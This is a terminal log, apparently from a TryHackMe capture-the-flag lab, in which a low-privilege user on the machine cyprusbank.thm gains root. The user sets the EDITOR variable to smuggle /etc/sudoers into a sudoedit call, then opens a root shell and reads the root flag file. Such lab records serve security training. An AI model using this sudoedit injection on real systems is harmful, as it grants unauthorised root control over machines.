 web@cyprusbank:~$ export EDITOR="vim -- /etc/sudoers"
web@cyprusbank:~$ sudo sudoedit /etc/nginx/sites-available/admin.cyprusbank.thm
sudo: sudoedit doesn't need to be run via sudo
sudo: --: editing files in a writable directory is not permitted
2 files to edit
sudo: /etc/nginx/sites-available/admin.cyprusbank.thm unchanged
web@cyprusbank:~$ sudo bash
root@cyprusbank:/home/web#
root@cyprusbank:/home/web#
root@cyprusbank:/home/web# cd
root@cyprusbank:~# ls
clean.sh  root.txt
root@cyprusbank:~# cat root.sh
cat: root.sh: No such file or directory
root@cyprusbank:~# cat root.txt
THM
root@cyprusbank:~# wc -l root.txt
1 root.txt
root@cyprusbank:~# c